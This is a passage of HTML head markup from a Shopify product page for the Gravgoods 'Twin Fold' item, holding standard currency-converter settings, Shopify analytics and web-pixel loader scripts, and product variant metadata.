<link rel="preload" as="font" href="//gravgoods.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//gravgoods.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2" type="font/woff2" crossorigin><link
        rel="stylesheet"
        href="//gravgoods.com/cdn/shop/t/38/assets/component-predictive-search.css?v=76514217051199997821768013853"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
    
    
    <script>
    window.bucksCC = window.bucksCC || {};
    window.bucksCC.config = {}; window.bucksCC.reConvert = function () {};
    "function"!=typeof Object.assign&&(Object.assign=function(n){if(null==n)throw new TypeError("Cannot convert undefined or null to object");for(var r=Object(n),t=1;t<arguments.length;t++){var e=arguments[t];if(null!=e)for(var o in e)e.hasOwnProperty(o)&&(r[o]=e[o])}return r});
    Object.assign(window.bucksCC.config, {"expertSettings":"{\"css\":\"\"}","_id":"63b1a3855e8fc3681ee509d0","shop":"088f7b.myshopify.com","active":false,"autoSwitchCurrencyLocationBased":true,"autoSwitchOnlyToPreferredCurrency":false,"backgroundColor":"rgba(255,255,255,1)","borderStyle":"boxShadow","cartNotificationBackgroundColor":"rgba(251,245,245,1)","cartNotificationMessage":"We process all orders in {STORE_CURRENCY} and you will be checkout using the most current exchange rates.","cartNotificationStatus":false,"cartNotificationTextColor":"rgba(30,30,30,1)","customOptionsPlacement":false,"customOptionsPlacementMobile":false,"customPosition":"header a[href*=\"/cart\"]","darkMode":false,"defaultCurrencyRounding":false,"displayPosition":"bottom_left","displayPositionType":"floating","flagDisplayOption":"showFlagAndCurrency","flagStyle":"traditional","flagTheme":"rounded","hoverColor":"rgba(255,255,255,1)","instantLoader":false,"mobileCustomPosition":"header a[href*=\"/cart\"]","mobileDisplayPosition":"bottom_left","mobileDisplayPositionType":"floating","mobilePositionPlacement":"after","moneyWithCurrencyFormat":true,"optionsPlacementType":"left_upwards","optionsPlacementTypeMobile":"left_upwards","positionPlacement":"after","priceRoundingType":"roundToDecimal","roundingDecimal":0.95,"selectedCurrencies":"[{\"USD\":\"US Dollar (USD)\"},{\"EUR\":\"Euro (EUR)\"},{\"GBP\":\"British Pound (GBP)\"},{\"CAD\":\"Canadian Dollar (CAD)\"},{\"AFN\":\"Afghan Afghani (AFN)\"},{\"ALL\":\"Albanian Lek (ALL)\"},{\"DZD\":\"Algerian Dinar (DZD)\"},{\"AOA\":\"Angolan Kwanza (AOA)\"},{\"ARS\":\"Argentine Peso (ARS)\"},{\"AMD\":\"Armenian Dram (AMD)\"},{\"AWG\":\"Aruban Florin (AWG)\"},{\"AUD\":\"Australian Dollar (AUD)\"},{\"BBD\":\"Barbadian Dollar (BBD)\"},{\"AZN\":\"Azerbaijani Manat (AZN)\"},{\"BDT\":\"Bangladeshi Taka (BDT)\"},{\"BSD\":\"Bahamian Dollar (BSD)\"},{\"BHD\":\"Bahraini Dinar (BHD)\"},{\"BIF\":\"Burundian Franc (BIF)\"},{\"BYN\":\"Belarusian Ruble (BYN)\"},{\"BYR\":\"Belarusian Ruble (BYR)\"},{\"BZD\":\"Belize Dollar (BZD)\"},{\"BMD\":\"Bermudan Dollar (BMD)\"},{\"BTN\":\"Bhutanese Ngultrum (BTN)\"},{\"BAM\":\"Bosnia-Herzegovina Convertible Mark (BAM)\"},{\"BRL\":\"Brazilian Real (BRL)\"},{\"BOB\":\"Bolivian Boliviano (BOB)\"},{\"BWP\":\"Botswanan Pula (BWP)\"},{\"BND\":\"Brunei Dollar (BND)\"},{\"BGN\":\"Bulgarian Lev (BGN)\"},{\"MMK\":\"Myanmar Kyat (MMK)\"},{\"KHR\":\"Cambodian Riel (KHR)\"},{\"CVE\":\"Cape Verdean Escudo (CVE)\"},{\"KYD\":\"Cayman Islands Dollar (KYD)\"},{\"XAF\":\"Central African CFA Franc (XAF)\"},{\"CLP\":\"Chilean Peso (CLP)\"},{\"CNY\":\"Chinese Yuan (CNY)\"},{\"COP\":\"Colombian Peso (COP)\"},{\"KMF\":\"Comorian Franc (KMF)\"},{\"CDF\":\"Congolese Franc (CDF)\"},{\"CRC\":\"Costa Rican Colón (CRC)\"},{\"HRK\":\"Croatian Kuna (HRK)\"},{\"CZK\":\"Czech Koruna (CZK)\"},{\"DKK\":\"Danish Krone (DKK)\"},{\"DJF\":\"Djiboutian Franc (DJF)\"},{\"DOP\":\"Dominican Peso (DOP)\"},{\"XCD\":\"East Caribbean Dollar (XCD)\"},{\"EGP\":\"Egyptian Pound (EGP)\"},{\"ETB\":\"Ethiopian Birr (ETB)\"},{\"FKP\":\"Falkland Islands Pound (FKP)\"},{\"XPF\":\"CFP Franc (XPF)\"},{\"FJD\":\"Fijian Dollar (FJD)\"},{\"GIP\":\"Gibraltar Pound (GIP)\"},{\"GMD\":\"Gambian Dalasi (GMD)\"},{\"GHS\":\"Ghanaian Cedi (GHS)\"},{\"GTQ\":\"Guatemalan Quetzal (GTQ)\"},{\"GYD\":\"Guyanaese Dollar (GYD)\"},{\"GEL\":\"Georgian Lari (GEL)\"},{\"GNF\":\"Guinean Franc (GNF)\"},{\"HTG\":\"Haitian Gourde (HTG)\"},{\"HNL\":\"Honduran Lempira (HNL)\"},{\"HKD\":\"Hong Kong Dollar (HKD)\"},{\"HUF\":\"Hungarian Forint (HUF)\"},{\"ISK\":\"Icelandic Króna (ISK)\"},{\"INR\":\"Indian Rupee (INR)\"},{\"IDR\":\"Indonesian Rupiah (IDR)\"},{\"ILS\":\"Israeli New Shekel (ILS)\"},{\"IRR\":\"Iranian Rial (IRR)\"},{\"IQD\":\"Iraqi Dinar (IQD)\"},{\"JMD\":\"Jamaican Dollar (JMD)\"},{\"JPY\":\"Japanese Yen (JPY)\"},{\"JEP\":\"Jersey Pound (JEP)\"},{\"JOD\":\"Jordanian Dinar (JOD)\"},{\"KZT\":\"Kazakhstani Tenge (KZT)\"},{\"KES\":\"Kenyan Shilling (KES)\"},{\"KWD\":\"Kuwaiti Dinar (KWD)\"},{\"KGS\":\"Kyrgystani Som (KGS)\"},{\"LAK\":\"Laotian Kip (LAK)\"},{\"LVL\":\"Latvian Lats (LVL)\"},{\"LBP\":\"Lebanese Pound (LBP)\"},{\"LSL\":\"Lesotho Loti (LSL)\"},{\"LRD\":\"Liberian Dollar (LRD)\"},{\"LYD\":\"Libyan Dinar (LYD)\"},{\"MGA\":\"Malagasy Ariary (MGA)\"},{\"MKD\":\"Macedonian Denar (MKD)\"},{\"MOP\":\"Macanese Pataca (MOP)\"},{\"MWK\":\"Malawian Kwacha (MWK)\"},{\"MVR\":\"Maldivian Rufiyaa (MVR)\"},{\"MXN\":\"Mexican Peso (MXN)\"},{\"MYR\":\"Malaysian Ringgit (MYR)\"},{\"MUR\":\"Mauritian Rupee (MUR)\"},{\"MDL\":\"Moldovan Leu (MDL)\"},{\"MAD\":\"Moroccan Dirham (MAD)\"},{\"MNT\":\"Mongolian Tugrik (MNT)\"},{\"MZN\":\"Mozambican Metical (MZN)\"},{\"NAD\":\"Namibian Dollar (NAD)\"},{\"NPR\":\"Nepalese Rupee (NPR)\"},{\"ANG\":\"Netherlands Antillean Guilder (ANG)\"},{\"NZD\":\"New Zealand Dollar (NZD)\"},{\"NIO\":\"Nicaraguan Córdoba (NIO)\"},{\"NGN\":\"Nigerian Naira (NGN)\"},{\"NOK\":\"Norwegian Krone (NOK)\"},{\"OMR\":\"Omani Rial (OMR)\"},{\"PAB\":\"Panamanian Balboa (PAB)\"},{\"PKR\":\"Pakistani Rupee (PKR)\"},{\"PGK\":\"Papua New Guinean Kina (PGK)\"},{\"PYG\":\"Paraguayan Guarani (PYG)\"},{\"PEN\":\"Peruvian Sol (PEN)\"},{\"PHP\":\"Philippine Piso (PHP)\"},{\"PLN\":\"Polish Zloty (PLN)\"},{\"QAR\":\"Qatari Rial (QAR)\"},{\"RON\":\"Romanian Leu (RON)\"},{\"RUB\":\"Russian Ruble (RUB)\"},{\"RWF\":\"Rwandan Franc (RWF)\"},{\"WST\":\"Samoan Tala (WST)\"},{\"SHP\":\"St. Helena Pound (SHP)\"},{\"SAR\":\"Saudi Riyal (SAR)\"},{\"STD\":\"São Tomé & Príncipe Dobra (STD)\"},{\"RSD\":\"Serbian Dinar (RSD)\"},{\"SCR\":\"Seychellois Rupee (SCR)\"},{\"SLL\":\"Sierra Leonean Leone (SLL)\"},{\"SGD\":\"Singapore Dollar (SGD)\"},{\"SDG\":\"Sudanese Pound (SDG)\"},{\"SYP\":\"Syrian Pound (SYP)\"},{\"ZAR\":\"South African Rand (ZAR)\"},{\"KRW\":\"South Korean Won (KRW)\"},{\"SSP\":\"South Sudanese Pound (SSP)\"},{\"SBD\":\"Solomon Islands Dollar (SBD)\"},{\"LKR\":\"Sri Lankan Rupee (LKR)\"},{\"SRD\":\"Surinamese Dollar (SRD)\"},{\"SZL\":\"Swazi Lilangeni (SZL)\"},{\"SEK\":\"Swedish Krona (SEK)\"},{\"CHF\":\"Swiss Franc (CHF)\"},{\"TWD\":\"New Taiwan Dollar (TWD)\"},{\"THB\":\"Thai Baht (THB)\"},{\"TJS\":\"Tajikistani Somoni (TJS)\"},{\"TZS\":\"Tanzanian Shilling (TZS)\"},{\"TOP\":\"Tongan Paʻanga (TOP)\"},{\"TTD\":\"Trinidad & Tobago Dollar (TTD)\"},{\"TND\":\"Tunisian Dinar (TND)\"},{\"TRY\":\"Turkish Lira (TRY)\"},{\"TMT\":\"Turkmenistani Manat (TMT)\"},{\"UGX\":\"Ugandan Shilling (UGX)\"},{\"UAH\":\"Ukrainian Hryvnia (UAH)\"},{\"AED\":\"United Arab Emirates Dirham (AED)\"},{\"UYU\":\"Uruguayan Peso (UYU)\"},{\"UZS\":\"Uzbekistani Som (UZS)\"},{\"VUV\":\"Vanuatu Vatu (VUV)\"},{\"VEF\":\"Venezuelan Bolívar (VEF)\"},{\"VND\":\"Vietnamese Dong (VND)\"},{\"XOF\":\"West African CFA Franc (XOF)\"},{\"YER\":\"Yemeni Rial (YER)\"},{\"ZMW\":\"Zambian Kwacha (ZMW)\"}]","showCurrencyCodesOnly":false,"showInDesktop":true,"showInMobileDevice":false,"showOriginalPriceOnMouseHover":false,"textColor":"rgba(30,30,30,1)","themeType":"default","trigger":"","userCurrency":"","watchUrls":""}, { money_format: "€{{amount_with_comma_separator}}", money_with_currency_format: "€{{amount_with_comma_separator}} EUR", userCurrency: "USD" }); window.bucksCC.config.multiCurrencies = [];  window.bucksCC.config.multiCurrencies = "AED,AUD,BRL,CAD,CHF,CLP,COP,CRC,CZK,DKK,EUR,GBP,HKD,HUF,IDR,ILS,ISK,JPY,KES,KRW,MXN,MYR,NOK,NZD,PHP,PLN,RON,RSD,RUB,SAR,SEK,SGD,THB,TRY,UAH,USD,VND,ZAR".split(',') || ''; window.bucksCC.config.cartCurrency = "EUR" || '';
    </script>
  <link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 57246515362,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 57246515362,storefrontBaseUrl: "https://gravgoods.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86","a0d5f9d2"],webPixelsConfigList: [{"id":"625279138","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"GT-W6VHSSJ\\\",\\\"target_country\\\":\\\"US\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":\\\"MC-C0MQZSPBVJ\\\"},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":\\\"MC-C0MQZSPBVJ\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":\\\"MC-C0MQZSPBVJ\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"464486562","configuration":"{\"pixelCode\":\"C79LQ28B3BVT6EAP4QAG\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"22e92c2ad45662f435e4801458fb78cc","type":"APP","apiClientId":4383523,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"256770210","configuration":"{\"pixel_id\":\"210832804097190\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"102858914","configuration":"{\"tagID\":\"2613749190251\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"18841762","configuration":"{\"myshopifyDomain\":\"gravgoods.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"23b97d18e2aa74363140dc29c9284e87","type":"APP","apiClientId":2775569,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_phone","read_customer_personal_data"]}},{"id":"7864482","configuration":"{\"pixelId\":\"0c29ef37-919b-4005-ab97-c4d11ba8d412\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"c119f01612c13b62ab52809eb08154bb","type":"APP","apiClientId":2556259,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"80609442","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS"],"name":"Google Analytics tag (migrated)"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Gravgoods","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"gravgoods.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/gravgoods.com\/it-it"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":41.35,"currencyCode":"EUR"},"product":{"title":"Twin Fold™","vendor":"Gravgoods","id":"6808873369762","untranslatedTitle":"Twin Fold™","url":"\/it-it\/products\/twin-charge%E2%84%A2","type":""},"id":"40078537326754","image":{"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1647186859-405087.jpg?v=1691004953"},"sku":"Q501 - Black USA","title":"Nero notte \/ USA","untranslatedTitle":"Midnight Black \/ USA"},{"price":{"amount":41.35,"currencyCode":"EUR"},"product":{"title":"Twin Fold™","vendor":"Gravgoods","id":"6808873369762","untranslatedTitle":"Twin Fold™","url":"\/it-it\/products\/twin-charge%E2%84%A2","type":""},"id":"41318520258722","image":{"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1647186859-405087.jpg?v=1691004953"},"sku":"Q501 - Black EU","title":"Nero notte \/ EU","untranslatedTitle":"Midnight Black \/ EU"},{"price":{"amount":41.35,"currencyCode":"EUR"},"product":{"title":"Twin Fold™","vendor":"Gravgoods","id":"6808873369762","untranslatedTitle":"Twin Fold™","url":"\/it-it\/products\/twin-charge%E2%84%A2","type":""},"id":"41318520291490","image":{"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1647186859-405087.jpg?v=1691004953"},"sku":"Q501 - Black AU","title":"Nero notte \/ AU","untranslatedTitle":"Midnight Black \/ AU"},{"price":{"amount":41.35,"currencyCode":"EUR"},"product":{"title":"Twin Fold™","vendor":"Gravgoods","id":"6808873369762","untranslatedTitle":"Twin Fold™","url":"\/it-it\/products\/twin-charge%E2%84%A2","type":""},"id":"41318520324258","image":{"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1647186859-405087.jpg?v=1691004953"},"sku":"Q501 - Black UK","title":"Nero notte \/ UK","untranslatedTitle":"Midnight Black \/ UK"},{"price":{"amount":41.35,"currencyCode":"EUR"},"product":{"title":"Twin Fold™","vendor":"Gravgoods","id":"6808873369762","untranslatedTitle":"Twin Fold™","url":"\/it-it\/products\/twin-charge%E2%84%A2","type":""},"id":"40078537359522","image":{"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1647186858-488409.jpg?v=1691004953"},"sku":"Q501 - White USA","title":"Bianco ghiaccio \/ USA","untranslatedTitle":"Ice White \/ USA"},{"price":{"amount":41.35,"currencyCode":"EUR"},"product":{"title":"Twin Fold™","vendor":"Gravgoods","id":"6808873369762","untranslatedTitle":"Twin Fold™","url":"\/it-it\/products\/twin-charge%E2%84%A2","type":""},"id":"41318520357026","image":{"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1647186858-488409.jpg?v=1691004953"},"sku":"Q501 - White EU","title":"Bianco ghiaccio \/ EU","untranslatedTitle":"Ice White \/ EU"},{"price":{"amount":41.35,"currencyCode":"EUR"},"product":{"title":"Twin Fold™","vendor":"Gravgoods","id":"6808873369762","untranslatedTitle":"Twin Fold™","url":"\/it-it\/products\/twin-charge%E2%84%A2","type":""},"id":"41318520389794","image":{"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1647186858-488409.jpg?v=1691004953"},"sku":"Q501 - White AU","title":"Bianco ghiaccio \/ AU","untranslatedTitle":"Ice White \/ AU"},{"price":{"amount":41.35,"currencyCode":"EUR"},"product":{"title":"Twin Fold™","vendor":"Gravgoods","id":"6808873369762","untranslatedTitle":"Twin Fold™","url":"\/it-it\/products\/twin-charge%E2%84%A2","type":""},"id":"41318520422562","image":{"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1647186858-488409.jpg?v=1691004953"},"sku":"Q501 - White UK","title":"Bianco ghiaccio \/ UK","untranslatedTitle":"Ice White \/ UK"}],"purchasingCompany":null},},"https://gravgoods.com/cdn","7cecd0b6w90c54c6cpe92089d5m57a67346",{"modern":"","legacy":""},{"shopId":"57246515362","storefrontBaseUrl":"https:\/\/gravgoods.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\", \"a0d5f9d2\"]","isMerchantRequest":"false","hashVersion":"7cecd0b6w90c54c6cpe92089d5m57a67346","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":41.35,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Twin Fold™\",\"vendor\":\"Gravgoods\",\"id\":\"6808873369762\",\"untranslatedTitle\":\"Twin Fold™\",\"url\":\"\/it-it\/products\/twin-charge%E2%84%A2\",\"type\":\"\"},\"id\":\"40078537326754\",\"image\":{\"src\":\"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1647186859-405087.jpg?v=1691004953\"},\"sku\":\"Q501 - Black USA\",\"title\":\"Nero notte \/ USA\",\"untranslatedTitle\":\"Midnight Black \/ USA\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'EUR';
  var meta = {"product":{"id":6808873369762,"gid":"gid:\/\/shopify\/Product\/6808873369762","vendor":"Gravgoods","type":"","handle":"twin-charge™","variants":[{"id":40078537326754,"price":4135,"name":"Twin Fold™ - Nero notte \/ USA","public_title":"Nero notte \/ USA","sku":"Q501 - Black USA"},{"id":41318520258722,"price":4135,"name":"Twin Fold™ - Nero notte \/ EU","public_title":"Nero notte \/ EU","sku":"Q501 - Black EU"},{"id":41318520291490,"price":4135,"name":"Twin Fold™ - Nero notte \/ AU","public_title":"Nero notte \/ AU","sku":"Q501 - Black AU"},{"id":41318520324258,"price":4135,"name":"Twin Fold™ - Nero notte \/ UK","public_title":"Nero notte \/ UK","sku":"Q501 - Black UK"},{"id":40078537359522,"price":4135,"name":"Twin Fold™ - Bianco ghiaccio \/ USA","public_title":"Bianco ghiaccio \/ USA","sku":"Q501 - White USA"},{"id":41318520357026,"price":4135,"name":"Twin Fold™ - Bianco ghiaccio \/ EU","public_title":"Bianco ghiaccio \/ EU","sku":"Q501 - White EU"},{"id":41318520389794,"price":4135,"name":"Twin Fold™ - Bianco ghiaccio \/ AU","public_title":"Bianco ghiaccio \/ AU","sku":"Q501 - White AU"},{"id":41318520422562,"price":4135,"name":"Twin Fold™ - Bianco ghiaccio \/ UK","public_title":"Bianco ghiaccio \/ UK","sku":"Q501 - White UK"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":6808873369762,"requestId":"41bfa85c-0433-4a61-b2dc-051862075d2f-1768409684"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
